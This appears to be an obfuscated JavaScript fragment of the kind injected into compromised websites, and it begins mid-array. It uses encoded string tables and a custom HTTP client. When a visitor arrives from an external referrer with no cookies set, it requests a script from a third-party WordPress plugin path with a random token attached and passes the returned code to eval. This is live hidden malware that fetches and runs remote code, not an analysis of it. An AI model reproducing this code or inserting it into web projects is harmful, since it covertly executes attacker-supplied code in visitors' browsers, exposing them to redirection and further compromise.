i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//chenabindia.com/wp-content/ngg/modules/photocrati-nextgen_admin/static/static.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}